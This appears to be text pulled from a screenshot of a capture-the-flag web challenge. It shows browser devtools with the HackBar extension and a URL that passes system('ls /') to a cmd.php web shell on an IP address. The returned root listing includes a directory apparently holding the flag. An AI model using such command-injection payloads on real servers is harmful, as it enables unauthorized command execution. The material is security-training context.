 bin boot dev etc ffflllllaaaaggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
http://121.4.111.50:32743/cmd.php?1=system('ls /');
Enable POST